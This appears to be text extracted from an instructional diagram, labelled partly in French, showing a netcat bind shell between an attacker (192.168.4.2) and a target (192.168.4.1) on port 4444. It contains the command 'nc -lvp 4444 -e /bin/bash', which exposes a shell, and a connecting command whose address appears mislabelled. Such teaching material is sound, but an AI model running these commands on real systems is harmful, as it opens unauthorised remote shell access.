 Netcat Bind shell
Attaquant
192.168.4.2
Cible
192.168.4.1
TCP connection port 4444
nc 192.168.4.2 4444
Connecting
nc -lvp 4444 -e /bin/bash
Listening